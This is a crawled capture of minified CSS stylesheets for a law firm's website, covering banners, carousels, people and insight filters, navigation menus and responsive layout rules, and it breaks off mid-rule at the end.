.owl-stage-outer{padding:100px 0}.client-slide p{font-size:25px;line-height:48px;display:flex;align-items:center;color:#fff}.client-slide span{font-size:18px;line-height:130%;letter-spacing:.04em;color:#fff}.client-says .owl-stage{display:flex;background:#42145f}.client-says .item{display:flex;flex-wrap:wrap;height:100%}.owl-carousel .owl-item .british-logo img{width:auto;display:flex}.client-says .owl-dots{position:absolute;bottom:60px;right:0;width:50%;padding:0 0 0 180px}.partner-brand{background:#f2f1f4;padding:150px 0}.partner-brand ul{padding:0;margin:0;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;list-style:none}.partner-brand ul li{width:20%;text-align:center}.inner-banner{background:url("../images/our-expertise.jpg") center center/cover no-repeat;height:500px;display:flex;align-items:flex-end;position:relative}.inner-banner::after{content:"";width:100%;height:100%;position:absolute;top:0;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.about-says .mobile-find-btn,.inner-banner .mobile-find-btn,.stickey-partner{display:block;z-index:99;right:0;position:fixed;top:150px}.inner-banner .container-xl{position:relative;z-index:10}.about-says h1,.contact-address h1,.inner-banner h1,.inner-banner h2{font-size:55px;line-height:121%;letter-spacing:.025em;text-transform:uppercase;color:rgba(255,255,255,.6);font-family:"Century Gothic bold",sans-serif;position:relative}.inner-banner p{font-size:22px;line-height:40px;color:#fff;padding-right:50px}.about-says h1:before,.contact-address h1:before,.inner-banner h1::before,.inner-banner h2::before{content:"";background:#44c6ba;height:42px;width:3000px;display:block;position:absolute;top:0;bottom:0;margin:auto;left:-3015px;opacity:1}.breadcrumb-link{padding:21px 0}.breadcrumb-link,.breadcrumb-link a{font-size:12px;line-height:150%;letter-spacing:.095em;text-transform:uppercase;color:#000;font-family:Bitter,serif}.breadcrumb-link a:hover,.people-slide h4 a:hover,a.exper-read-more:hover{color:#e89d37}.expertise-service h2{border-bottom:2px solid #44c6ba;padding:5px 0 10px;line-height:47px}.accordion-button,.people-slide h4,.people-slide h4 a{font-size:18px;line-height:121%;letter-spacing:.025em}a.exper-read-more{color:#484554;border-bottom:1px solid #e89d37;cursor:pointer}.department-head{display:inline-block;width:100%}.accordion-button{color:#45245f;padding-left:0;padding-right:0;border:none;border-bottom:1px solid #c4c4c4;border-radius:0;font-family:"Century Gothic",sans-serif;font-weight:400}.accordion-button.collapsed,.accordion-item:last-of-type .accordion-button.collapsed{border-bottom:1px solid #c4c4c4;border-radius:0}.accordion-button :focus,button:focus:not(:focus-visible){outline:0;box-shadow:none;border-color:#c4c4c4}.accordion-button:not(.collapsed){color:#45245f;background-color:inherit}.accordion-collapse,.real-estate-faq .accordion-item:last-child{border:none}.accordion-body{padding:1rem 0}.accordion-button::after,.accordion-button:not(.collapsed)::after{background-image:url(../images/chevron-right.svg);background-size:14px;margin-top:10px}.Our-Expertise-accordion .view-case-studies{padding:5px 35px}.Our-Expertise-accordion .view-case-studies:hover{padding:3px 35px 7px}.accordion-item h2{border:none;padding:0}.real-estate-faq{background:#44c6ba;padding:60px 0}.real-estate-faq h2{margin-bottom:20px}.real-estate-faq .accordion-item{border-bottom:1px solid #261f4b}.real-estate-faq .accordion-button{border:none!important;color:#261d4a}.apply-author-featuredInsight,.real-estate-faq p,.video-content h3 a,.view-lawyer:hover{color:#45245f}.about-says .owl-dots,.about-slide,.content-text,.insights-banner-filter,.our-people-slider .owl-stage-outer{text-align:center}.people-slide{background:#f2f1f4;border-radius:10px;padding:25px;text-align:center}.people-thumb{display:inline-block;width:100%;margin-bottom:25px}.owl-carousel .owl-item .people-thumb img,.people-thumb img{width:160px;margin:auto;background:#fff;border-radius:100%;height:160px;display:flex;box-shadow:0 4px 4px rgba(0,0,0,.25);object-fit:cover}.member-post:hover .hover-lawer,.people-slide:hover .hover-lawer{opacity:1}.people-slide h4,.people-slide h4 a{color:#45245f}.people-slide span{font-size:14px;line-height:160%;letter-spacing:.04em;color:#45245f;margin:0 0 20px;display:block;font-family:Bitter,serif;min-height:25px}.people-slide p{min-height:70px}.our-people-slider .owl-nav{position:absolute;top:-80px;right:0}.our-people-slider .owl-carousel .owl-nav button{width:23px!important;height:23px;margin-left:14px}.our-people-slider .owl-carousel .owl-nav button span{font-size:0}.our-people-slider .owl-carousel .owl-nav button.owl-prev{background:url(../images/left-control.svg) no-repeat}.our-people-slider .owl-carousel .owl-nav button.owl-prev:hover{background:url(../images/left-control-hover.svg) no-repeat}.our-people-slider .owl-carousel .owl-nav button.owl-next{background:url(../images/right-control.svg) no-repeat}.our-people-slider .owl-carousel .owl-nav button.owl-next:hover{background:url(../images/right-control-hover.svg) no-repeat}.our-team-banner{background:url("../images/our-team-banner.jpg") 0 0/cover no-repeat}.filter-section{background:#f1f1f3;padding:60px 0}.filter-section h3{margin:20px 0 25px;font-size:40px}.filter-type.filter-type-insight a#add-sector,.filter-type>a,.search-filter-field input[type=text],.view-lawyer{font-size:16px;line-height:100%;color:#45245f}.search-filter-field{background:url("../images/search-magnifire-icon.svg") 25px center no-repeat #fff;padding:14px 25px 14px 65px;margin-bottom:32px;border:1px solid #d6d5db}#teamFormBnr .search-filter-field,.our-team-banner #teamForm .search-filter-field{background:url("../images/search-magnifire-icon.svg") calc(100% - 10px) center no-repeat #fff;padding:0 25px 0 15px;margin-bottom:32px;border:1px solid #d6d5db;background-size:15px;display:none}.search-filter-field input[type=text]{width:100%;padding:10px 0;border:none}.filter-type{margin-right:32px;display:flex;position:relative}.filter-type>a{background:url("../images/filter-icon.svg") 25px center no-repeat #fff;padding:23px 23px 23px 63px;border:1px solid #d6d5db}.filter-type.filter-type-insight a#add-sector{background:url("../images/filter-icon.svg") 14px center no-repeat #fff;padding:23px 12px 20px 38px;border:1px solid #d6d5db}.filter-section .filter-type.filter-type-insight .d-flex{flex-direction:row}.filter-section .filter-type.filter-type-insight .view-case-studies{margin:0 0 0 10px;padding:17px 15px;font-size:14px}.filter-type.filter-type-insight .filter-option-list{width:300px;left:0}.hover-lawer{background:#f2f1f4;position:absolute;width:100%;left:0;bottom:0;opacity:0}.view-lawyer{font-weight:700;display:flex;align-items:center;justify-content:center;letter-spacing:.1em;font-family:"Century Gothic bold",sans-serif;text-transform:uppercase;background:#e99d37;height:40px;border-radius:0 0 10px 10px}.member-flex p{margin:25px 0 0;min-height:90px}.filter-section .view-case-studies{display:flex;align-items:center;margin-right:10px}.filter-top-grid{display:flex;align-items:center;justify-content:space-between;padding:30px 0}.filter-top-grid span{flex:1;font-size:25px;line-height:121%;letter-spacing:.025em;color:#45245f}.sort-filter a,.view-filter a{letter-spacing:.04em;font-family:Bitter,serif}.filter-top-grid label{font-size:18px;line-height:100%;color:#484554;margin-right:10px}.view-filter a{background:url("../images/grid-icon.svg") 0 center no-repeat;font-size:16px;color:#45245f;padding:0 0 0 32px}.sort-filter{margin-left:65px}.sort-filter a{background:url("../images/arrow-down-filter.svg") right center no-repeat;font-size:16px;color:#45245f;padding:0 32px 0 0}.apply-now,.contact-lawyer-share span,.erroePage h1,.lawyer-profile h1,.tab .nav-tabs .nav-link{font-family:"Century Gothic bold",sans-serif}.sort-filter a.desc{background:url("../images/arrow-down-filter-dec.svg") right center/24px no-repeat}.filter-section-content .member-post{margin-bottom:38px;padding:25px}.career-banner h2:before,.inner-banner.our-team-banner h2::before{background:#70579e}.filter-option-list{background:#fff;border:1px solid #f2f1f4;box-shadow:0 2px 7px rgba(0,0,0,.1);padding:25px 0;position:absolute;top:125%;z-index:9;width:360px;display:none}.filter-option-list .form-check{margin:14px 0}.filter-option-list .form-check-input{width:13px;height:13px;border-color:#dad9df;border-radius:0;margin-top:6px}.filter-option-list .form-check-input:checked{background-color:#e89d37}.filter-option-list .form-check-input:focus{box-shadow:0 0 0 .15rem rgba(232,157,55,.25)}.stickey-close{position:absolute;background:#fff;width:100%;height:40px;display:flex;float:right;left:0;top:0;justify-content:flex-end}.stickey-close .sr-close{width:40px;display:flex;align-items:center;justify-content:center}.filter-mobile-title img,.stickey-close .sr-close img{width:15px}.filter-overflow{max-height:450px;overflow:auto;padding:0 25px}.loading{display:inline-block;position:relative;width:100%;height:70px}.animation-circle-inverse>span{background-color:rgba(233,157,55,.9);top:0;right:0;left:0;margin:auto;bottom:0;position:absolute;z-index:3;height:8px;width:8px;border-radius:100%;-webkit-transform:scale(1.3);transform:scale(1.3);opacity:.5;-webkit-animation:4s linear infinite circleWater;animation:4s linear infinite circleWater}.animation-circle-inverse>span:nth-child(2){-webkit-animation:4s linear infinite circleWater2;animation:4s linear infinite circleWater2}.animation-circle-inverse>span:nth-child(3){-webkit-animation:4s linear infinite circleWater3;animation:4s linear infinite circleWater3}@-webkit-keyframes circleWater{0%{-webkit-transform:scale(5.5);transform:scale(5.5);opacity:.3}100%{-webkit-transform:scale(8.5);transform:scale(8.5);opacity:0}}@keyframes circleWater{0%{-webkit-transform:scale(5.5);transform:scale(5.5);opacity:.3}100%{-webkit-transform:scale(8.5);transform:scale(8.5);opacity:0}}@-webkit-keyframes circleWater2{0%{-webkit-transform:scale(3.5);transform:scale(3.5)}100%{-webkit-transform:scale(5.5);transform:scale(5.5)}}@keyframes circleWater2{0%{-webkit-transform:scale(3.5);transform:scale(3.5)}100%{-webkit-transform:scale(5.5);transform:scale(5.5)}}@-webkit-keyframes circleWater3{0%{-webkit-transform:scale(1.5);transform:scale(1.5)}100%{-webkit-transform:scale(3.5);transform:scale(3.5)}}@keyframes circleWater3{0%{-webkit-transform:scale(1.5);transform:scale(1.5)}100%{-webkit-transform:scale(3.5);transform:scale(3.5)}}.list-view .member-post{border:none;display:flex;padding:15px 40px;align-items:center;margin-bottom:10px}.list-view .people-thumb{width:85px;height:85px;margin:0 10px 0 0}.list-view .people-thumb img{width:85px;height:85px}.list-view .member-post p{text-align:left;display:flex;margin:0 30px;flex:1}.list-view .hover-lawer{position:static;width:auto;opacity:1}.filter-section-content .list-view .member-flex{display:flex;align-items:center;flex-direction:row}.list-view .col-sm-6.col-md-4.col-lg-4{flex:0 0 auto;width:100%}.contact-lawyer-share{position:absolute;right:0;background:#e99d37;padding:20px 30px;display:flex;align-items:center}.contact-lawyer-share span{font-size:16px;letter-spacing:.1em;text-transform:uppercase;color:#45245f;padding-top:2px}.insights-banner-filter h1,.insights-banner-filter-option li a,.lawyer-profile h1,.lawyer-profile h3{letter-spacing:.025em;line-height:121%}.contact-lawyer-share a{margin-left:25px}.lawyer-profile{border-bottom:2px solid #70579e;margin-bottom:30px;padding-bottom:20px}.lawyer-profile .people-thumb img{box-shadow:0 0 9px rgba(0,0,0,.15)}.our-team-video-banner{background:url("../images/our-team-banner01.jpg") 0 0/cover no-repeat}.lawyer-profile h1{font-size:35px;text-transform:uppercase;color:#45245f}.insights-article .col-sm-8 h2,.lawyer-profile h3,.video-content h3{font-family:"Century Gothic",sans-serif}.lawyer-profile h3{margin-bottom:20px;text-transform:none}.authore-list .memberThumb,.common-share li,.lawyer-profile .people-thumb,.quote{margin:0}blockquote{font-size:30px;line-height:51px;font-family:Bitter,serif;background:url("../images/quote-left-blue.svg") no-repeat,url("../images/quote-right-blue.svg") right bottom no-repeat;max-width:650px;margin:80px auto;padding:10px 85px}.quote{background-image:url("../images/quote-left.svg"),url("../images/quote-right.svg");color:#fff}.client-slide blockquote{background:0 0;padding:0;margin:0;color:#fff}.about-blog{background:#70579e;padding:60px 0}.about-blog h3{border-bottom:2px solid #fff;padding:0 0 10px;color:#fff}.contact-lawyer{background:#f2f1f4;padding:60px 0;text-align:center}.contact-lawyer .member-follow,.contact-lawyer .member-follow li{margin-bottom:0}.our-insights-banner{background-image:url("../images/our-insights-banner.jpg");height:auto}.insights-banner-filter h1{font-size:55px;text-transform:uppercase;color:#fff;opacity:.65;margin-top:80px}.insights-banner-filter p{font-size:16px}.insights-banner-filter-option{border-top:1px solid #fff;max-width:1240px;margin:auto;padding:30px 0}.insights-banner-filter-option ul{padding:0;list-style:none}.insights-banner-filter-option li{display:inline-block;margin:0 20px 20px 0}.insights-banner-filter-option li a{border:1px solid #fff;font-size:18px;color:#fff;padding:6px 15px;min-width:140px;text-align:center;display:inline-block}.insights-banner-filter-option li a.selected{color:#45245f;background:rgba(255,255,255,.85)}.inner-banner.our-insights-banner::after{transform:rotate(-180deg)}.insights-filter .featured-blog{padding:8px;margin-bottom:24px}.insights-filter .featured-thumb{width:100%}.insights-filter .share-button{right:auto;left:0}.insights-filter .featured-content{width:100%;padding:60px 20px 20px;min-height:390px;justify-content:flex-start}.insights-filter .line{top:0;height:30px;width:5px;left:50%;margin:0 0 0 -2px;background:#de3078}.insights-filter .share-option{right:auto;left:0;border-right:0;border-left:5px solid #e99d37}.video-panel{background:#f2f1f4;padding:60px 0;margin-top:40px;margin-bottom:25px}.video-content{display:flex;flex-direction:column;justify-content:center;height:100%;align-items:flex-start;padding:0 20px}.video-content h3{line-height:121%;margin:15px 0}.our-insights-article-banner h2::before{background:#de3078}.insight-share{display:flex;border-bottom:2px solid #e99d37;padding:0 0 20px;margin-bottom:15px;justify-content:space-between;flex-wrap:wrap}.insight-share span{font-size:18px;font-family:Bitter,serif}.related-insights p,.related-insights span{font-size:12px;letter-spacing:.095em;text-transform:uppercase}.insight-share span img{margin-right:10px;width:22px}.insight-share div{width:100%;flex:1;display:flex;align-items:center}.insight-share a{margin-left:30px}.common-share{display:flex;list-style:none;padding:0}.common-share a{background-repeat:no-repeat;background-position:center;height:28px;width:30px;display:flex}.sendIcon{background-image:url(../images/send.svg)}.sendIcon:hover{background-image:url(../images/sendHover.svg)}.fbIcon{background-image:url(../images/facebook.svg)}.fbIcon:hover{background-image:url(../images/facebookHover.svg)}.twtIcon{background-image:url(../images/twitter.svg)}.twtIcon:hover{background-image:url(../images/twitterHover.svg)}.linkIcon{background-image:url(../images/linked.svg)}.linkIcon:hover{background-image:url(../images/linkedHover.svg)}.youIcon{background-image:url(../images/youtube-filled.svg)}.youIcon:hover{background-image:url(../images/youtube-filled-hover.svg)}.instaIcon{background-image:url(../images/instagram.svg)}.instaIcon:hover{background-image:url(../images/instagram-hover.svg)}.authors-list-aside h3,.insights-article h3,.related-insights h3{font-family:Bitter,serif;font-weight:400}.related-insights p{margin:0}.related-insights span{font-family:Bitter,serif;line-height:150%;color:#000;margin:5px 0 10px;display:block}.authore-list{border-radius:10px;background:#f1f1f3;padding:17px;display:flex;align-items:center;margin-bottom:20px}.authore-list div{margin-left:20px}.authore-list h4,.authore-list h4 a{font-size:24px;line-height:121%;display:flex;align-items:flex-end;text-align:left;letter-spacing:.025em;color:#45245f}.authore-list span,section#elc-cookie-consent.elc-fullwidth .elc-cookie-group div{letter-spacing:.04em}.authore-list span{font-size:16px;line-height:160%;color:#45245f;font-family:Bitter,serif}.insights-article .col-sm-8 h2{font-weight:400;margin-bottom:30px}.insights-article .col-sm-8 p{margin-bottom:25px}.insight-share-middle{padding:70px 0}.insight-share-middle div{flex:inherit;width:auto;padding:0;margin:0}.career-banner{background-image:url(../images/careers-banner.jpg)}.career-work-section{padding:15px 0}.career-work-section .blog-inner{padding:0}.career-work-section .blob-cap{height:calc(100% - 0px);padding:30px;flex-wrap:wrap;flex-direction:column;align-items:flex-start;justify-content:flex-end}.blob-cap p{color:#fff;margin:20px 0 0}.apply-now,.insta-slide span{color:#45245f;display:block;text-transform:uppercase}.fladgate-insta{background:url("../images/instagram-placeholder.jpg") 100% center no-repeat;margin:50px;padding:50px}.fladgate-insta .our-people-slider{background:#f2f1f4;padding:30px 50px 40px;text-align:center}.insta-thumb{overflow:hidden;margin-bottom:25px}.insta-thumb img{transition:5s ease-in-out}.insta-slide span{font-size:12px;letter-spacing:.095em;font-family:Bitter,serif;margin-bottom:10px}.fladgate-insta .our-people-slider .owl-nav{left:0;top:-65px}.latest-job-slider .people-slide{height:100%;padding-top:40px;padding-bottom:40px;min-height:400px}.latest-job-slider span{margin-bottom:30px}.apply-now{font-size:16px;line-height:100%;letter-spacing:.1em;margin-top:30px}.inclusion-bg{background-image:url(../images/inclusion-bg.jpg)}.tab{background:#45245f;padding:100px 0}.tab .nav-tabs{border:none;margin-bottom:70px}.tab .nav-tabs .nav-item{margin:0 55px 0 0}.tab .nav-tabs .nav-link{border:none;border-bottom:4px solid transparent;font-size:24px;text-align:center;letter-spacing:.01em;text-transform:capitalize;color:#fff;padding-left:0}.tab .nav-tabs .nav-link.active{background:0 0;border:none;border-bottom:4px solid #e99d37;color:#e99d37}.tab .nav-tabs .nav-item:last-child{margin-right:0}.about-fladgate-img img{max-height:300px;width:100%}.about-says .client-says-banner{background:url(../images/about-banner-says.jpg) center center/cover no-repeat;min-height:400px}.about-says .client-says-banner:after{content:"";width:100%;height:100%;position:absolute;top:0;bottom:0;left:0;right:0;transform:rotate(180deg);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.about-slide h2{margin-bottom:45px;line-height:47px}.about-slide p{color:#fff;margin:40px 0}.about-says-title{position:absolute;top:80px;left:230px;z-index:1}.about-says h1::before{background:#a6d1f0}.content-text p{margin:25px 0}.about-blog-content{width:50%;background:#45245f;padding:50px 70px;display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center}.client-partner ul,.erroePage{align-items:center;display:flex}.about-blog-post img{width:100%;height:100%;object-fit:cover;max-height:460px}.about-blog-content h2{color:#fff;margin-bottom:25px}.about-blog-content ul>li{color:#fff;line-height:60%;text-align:left}.client-partner{text-align:center;padding:60px 0}.client-partner ul{list-style:none;padding:0;justify-content:center;flex-wrap:wrap}.client-partner ul li{max-width:16.5%}.our-team-video .container-xl.container-space{position:absolute;width:100%;left:0;right:0}.our-team-video .button1,.our-team-video .button2{background:0 0;color:#fff;border:none}.readMoreContent{max-height:152px;overflow:hidden}.readMoreContent.show{max-height:initial;overflow:initial}article.real-estate-faq .accordion-body ol,article.real-estate-faq .accordion-body ul{font-family:Bitter,serif;font-size:14px;line-height:160%;letter-spacing:.04em;color:#45245f;margin-top:0;margin-bottom:1rem}.insightPost-process{height:5px;background-color:#de3078;width:0}.read-slider{background-color:#f1f1f3}.fixSidebar{position:sticky;top:90px}.initialClass{position:absolute;bottom:0}#elc-cookie-consent-overlay,.filter-mobile-open{position:fixed;z-index:999;top:0;left:0;width:100%;height:100%}.erroePage{min-height:calc(100vh - 80px)}.erroePage h1{text-transform:uppercase;line-height:46px;letter-spacing:1px;color:#45245f;font-size:56px}.erroePage h4,.search-section input[type=text]{letter-spacing:.01em;font-family:"Century Gothic bold",sans-serif}.erroePage h4{font-size:21px;line-height:36px;color:#45245f;text-transform:uppercase;margin:35px 0}.search-section{background:#f2f1f4;padding:60px 0}.search-section input[type=text]{font-size:25px;line-height:47px;display:flex;align-items:center;text-transform:capitalize;color:#261e4b;width:100%;border:none;background:0 0;border-bottom:5px solid #e99d37;padding:5px 15px;margin-bottom:15px}.search-list-data{padding:7px 0;display:block}.search-list-data h3{font-family:"Century Gothic",sans-serif;letter-spacing:.025em;color:#261e4b}#elc-cookie-consent .elc-button-link,.ftr-subscribe a,section#elc-cookie-consent input#elc-accept-link{letter-spacing:.1em;border:3px solid #e99d37;transition:.2s ease-in-out;font-family:"Century Gothic bold",sans-serif}.title-bdr{border-bottom:3px solid #261e4b;padding:10px 0}.grid-result{margin-left:-20px;margin-right:-20px}.ftr-subscribe a{padding:5px 20px;background:#e99d37;text-transform:uppercase;color:#45245f;font-size:16px}#elc-cookie-consent .elc-button-link,section#elc-cookie-consent input#elc-accept-link{font-size:16px!important;text-transform:uppercase!important;color:#45245f!important;background:#e99d37!important}section#elc-cookie-consent.elc-fullwidth .elc-cookie-group label{font-size:18px;font-weight:500;color:#261e4b}.elc-fullwidth{max-height:calc(100% - 33em)!important}#elc-cookie-consent{right:2.33em!important}.inner-banner audio{z-index:9;position:relative;width:100%}.filter-tag{cursor:pointer}.filter-mobile-open{background:#fff;bottom:0;padding:15px;-webkit-transform:translateY(100%);transform:translateY(100%);transition:transform .5s}.filter-mobile-open.open{-webkit-transform:translateY(0);transform:translateY(0)}#teamFormSearch{height:calc(100% - 35px)}.filter-mobile-content{overflow:auto;height:calc(100% - 90px)}.filter-mobile-title{display:flex;justify-content:space-between;align-items:center;padding:0 0 15px}.filter-mobile-title>a{color:#e99d37;font-family:"Century Gothic bold",sans-serif;letter-spacing:1px;font-size:13px}.filter-mobile-title h4{font-family:"Century Gothic bold",sans-serif;font-size:15px;letter-spacing:.01em;color:#45245f;margin:0}.filter-mobile-content .accordion-button,.filter-mobile-content .accordion-button:focus{border:none;border-top:1px solid #f2eff2;border-radius:0!important;padding:7px 0;font-size:14px;font-family:"Century Gothic bold",sans-serif}.filter-mobile-content ul{padding:0;list-style:none;margin:0}.filter-mobile-content li{display:inline-block;margin:0 6px 6px 0}.filter-mobile-content li a{border:1px solid #eae9eb;font-size:13px;line-height:121%;letter-spacing:.025em;color:#45245f;padding:6px 10px;min-width:140px;text-align:center;display:inline-block}.filter-mobile-content li a.selected{border-color:#e99d37}.filter-mobile-content .accordion-button.collapsed,.filter-mobile-content .accordion-item:last-of-type .accordion-button.collapsed{border-bottom:none}.filter-mobile-content-btm{padding:15px 15px 0;margin:0 -15px;border-top:2px solid #e99d37}.filter-mobile-content-btm p{margin:0;text-align:center}.filter-mobile-content-btm .btnCommon{width:100%;text-align:center;margin-top:10px}.filter-mobile-content-btm p a{color:#e99d37;font-family:"Century Gothic bold",sans-serif}.filter-open{border:1px solid #e3e2e3;font-size:13px;display:none;align-items:center;padding:6px 12px}.filter-open span{font-size:13px;padding-left:5px}.keyupResult{width:100%;background:rgba(255,255,255,.9);position:absolute;z-index:9;left:0;padding:20px;min-height:350px;top:68px;border:1px solid #d6d5db}.keyupResult ul{padding:0;margin:0}.keyupResult ul li{list-style:none;margin:0!important}.keyupResult ul li a{padding:12px 0;display:block;color:#555355;font-family:"Century Gothic",sans-serif}.keyupResult ul li p{margin:0;display:flex;align-items:center;justify-content:space-between}.call-toggle-div,.email-toggle-div{position:absolute;background:#000;border-radius:4px;right:33px;top:55px;display:none}.email-toggle-div{right:-43px}.call-toggle-div a,.email-toggle-div a{margin:0;color:#fff;padding:2px 7px;display:block;font-size:12px}.call-toggle-div:before,.email-toggle-div:before{background:url(../images/arrow_drop_up_icon.svg) center 0 no-repeat;content:"";width:100%;height:8px;position:absolute;text-align:center;top:-5px}#breadcrumblist{display:flex!important;overflow-x:auto}#breadcrumblist li{flex-shrink:0;margin-bottom:0;list-style:none!important;line-height:1.25}#breadcrumblist li .bcline{padding:4px!important;display:inline-block}.current{font-size:13px!important;position:relative!important;top:5px!important}#elc-cookie-consent.elc-small{max-width:600px;top:calc(50% - 141px);right:auto!important;bottom:auto;left:calc(50% - 168px)}#elc-cookie-consent-overlay{background:rgba(0,0,0,.6)}@media (min-width:680px){#elc-cookie-consent.elc-small{transform:scale(1.2)}}.site-header{max-width:1340px;margin:0 auto;padding-right:var(--padding-site-x);padding-left:var(--padding-site-x)}


--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/resources/css/flaunt-menu.min.css?ver=1752663298
body_size: 1232
content:
.navigation ul{margin:0;padding:0}.navigation-list>li{display:inline-block;zoom:1;position:relative;margin:0}.navigation-list>li>a{color:#45245f;display:inline-block;font-size:14px;padding:25px 17px}.navigation-list>li:hover>a,.navigation-list>li>a.active,.navigation-list>li>a:hover{color:#45245f}.navigation li:hover .dropdown-content{display:block}.navigation-list>li>a::after{background:#e89d37;height:2px;content:"";position:absolute;bottom:15px;right:0;width:0;transition:all ease-in-out .5s 0s}.navigation-list>li>a.active::after{background:#e89d37;height:2px;content:"";position:absolute;bottom:15px;right:0;width:100%;transition:all ease-in-out .5s 0s}.navigation-list>li.active>a::after,.navigation-list>li:hover>a:after,.navigation-list>li>a:hover:after{width:100%;left:0;right:auto}.dropdown-content{position:absolute;z-index:999;display:none;border-top:5px solid #e89d37;margin-left:-20px;box-shadow:0 2px 2px rgba(0,0,0,.2);background:#fff}.navigation ul.sub-menu{margin:0;display:flex;padding:0}.navigation ul.sub-menu>li{list-style-type:none;display:table-cell;border-right:2px solid #f1f1f3;vertical-align:top;margin:28px 0 15px 0}.navigation ul.sub-menu>li:last-child{border-right:none}.navigation .menu-col-content{padding:0 40px}.navigation .menu-col-content ul{width:250px;margin-bottom:20px}.navigation .dropdown-content li{width:100%;list-style-type:none;margin:0;position:relative}.navigation .dropdown-content li a{padding:3px 0;display:block;font-size:14px;line-height:160%;letter-spacing:.04em;color:#45245f;text-align:left;font-family:Bitter,serif}.navigation .dropdown-content li a:hover,.navigation .dropdown-content li:hover>a{color:#e89d37}.menufication-transition-in-multiple .navigation-mobile{visibility:hidden}.dropdown-content h2{font-family:'Century Gothic bold',sans-serif;font-size:28px;line-height:47px;letter-spacing:.01em;color:#45245f}.dropdown-content h3{font-weight:400;font-size:21px;line-height:160%;display:flex;align-items:center;letter-spacing:.04em;color:#45245f;border-top:2px solid #f1f1f3;padding-top:25px}.navigation li:nth-child(1) .dropdown-content{margin-left:-300px}.navigation li:nth-child(2) .dropdown-content{margin-left:-400px}.navigation ul li:nth-child(4) .dropdown-content{margin:0 -430px 0 0;right:0}.featured-product-menu{width:285px;margin-right:20px}.featured-product-menu:last-child{margin:0}.insight-sub-menu .menu-col-content{padding:0 25px}.featured-product-menu h5{margin:10px 0 0 0;font-weight:400}.navigation ul .dropdown-sub{position:absolute;left:100%;background:#fff;box-shadow:-1px 3px 4px rgba(0,0,0,.2);z-index:9;padding:15px;top:0;display:none}.sub-menu .menu-col-content ul>li.sub-level-3:hover::before{box-shadow:-3px 3px 4px rgba(0,0,0,.2);content:"";position:absolute;height:100%;left:-6px;right:-2px;background:#fff;z-index:99}.sub-menu .menu-col-content ul>li.sub-level-3:hover::after{content:"";background:#e89d37;width:2px;height:18px;display:block;position:absolute;right:10px;top:6px;z-index:99}.sub-menu .menu-col-content ul>li.sub-level-3:hover .dropdown-sub{display:block}.navigation .dropdown-content li.sub-level-3:hover>a{z-index:99;position:relative;padding-right:15px}.navigation .dropdown-content li .navigation-click{display:none}.navigation-mobile{display:none;cursor:pointer;position:absolute;top:18px;right:7px;height:30px;width:30px;z-index:9999;background:url(../images/hamburger-open.svg) no-repeat center center}.navigation-mobile.open{background:url(../images/hamburger-close.svg) no-repeat center center}.navigation-click{height:40px;cursor:pointer;display:none;position:relative;order:2;margin-right:-50px}.navigation-click i{display:block;height:100%;width:50px;background:url(../images/submenu-open.png) no-repeat 10px center;float:right}.navigation-click:focus{background:0 0;outline:0}.navigation-click i.navigation-rotate{background:url(../images/submenu-close.png) no-repeat 10px center}.navigation-list>li.mobile-only {display: none;}
@media only screen and (min-width:320px) and (max-width:767px){.navigation-mobile{display:block}.navigation{width:100%}.navigation .navigation-list{height:calc(100% - 61px);padding:30px 0 0 0;margin:0;background:#fff;position:fixed;z-index:9999;top:61px;width:100%;overflow-x:hidden;overflow-y:scroll;left:0;flex-direction:column;display:none;align-items:center}.navigation li{float:none;text-align:center;width:100%;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.navigation .menu-col-content{width:100%;margin:0}.navigation ul.navigation-list>li>a{padding:14px 10px;font-size:18px;letter-spacing:.01em;line-height:29px;position:relative;order:1}.navigation-click{display:flex}.navigation-mobile-open{border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0}.navigation li:hover .navigation-submenu{display:none}.navigation-submenu{position:static;width:100%;box-shadow:none;order:3}.dropdown-content{margin:0}.navigation ul.sub-menu{flex-wrap:wrap}.navigation-list>li>a::after{bottom:0}.navigation-list>li.mobile-only {display: inline-block;}}

--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/resources/css/legacy-responsive.min.css?ver=1752663298
body_size: 5002
content:
.container,.container-md,.container-xl{padding-left:110px;padding-right:110px}.container-md{max-width:1450px}.container-xl{max-width:1500px}.container{max-width:1920px}@media (min-width:1930px){.caption p{font-size:21px;line-height:30px}.client-says-banner>img{max-height:780px}.fladgate-insta{background-size:50%}.banner .owl-dots{top:280px}}@media (max-width:1600px){.banner .owl-dots{top:310px}}@media (max-width:1450px){.banner .owl-dots{top:230px}.featured-content{padding:0 100px}.client-slider{padding:30px 40px}.client-slider .owl-stage-outer{padding:40px 0}.client-slide{padding:20px 10px 20px 70px;margin:40px 0}.client-says .owl-dots{padding:0 0 0 110px}.partner-brand{padding:100px 0}.about-says h1,.caption h3,.caption p.heading,.contact-address h1,.inner-banner h1,.inner-banner h2,.insights-banner-filter h3{font-size:42px}.caption p{font-size:16px;line-height:28px}.find-fladgate-partner-banner a.desktop-find-btn{font-size:21px;line-height:30px;min-width:350px;margin-right:38px}.navigation li:first-child .dropdown-content{margin-left:-280px}.navigation ul li:nth-child(4) .dropdown-content{margin:0 -460px 0 0;right:0}.parter-bottom{height:500px}.parter-bottom h2{font-size:36px;margin:0 0 50px}footer .social-linked{margin-right:0;flex:inherit}.copy-text{margin-top:0}.british-logo img{max-width:300px}.client-slide p{font-size:21px;line-height:40px}footer p br{display:none}.ftr-link ul a{font-size:11px}blockquote{font-size:24px;line-height:41px}.inner-banner{height:340px}.about-says-title{left:110px}.fladgate-insta{background-size:50% 100%}.stickey-partner{width:40px}.about-says .client-slider .owl-stage-outer{padding:0}.about-slide h2{line-height:37px}.about-slide p{color:#fff;margin:12px 0}.contact-address{padding:40px 80px}.contact-address h1{margin-bottom:30px}.contact-address h2,.contact-address 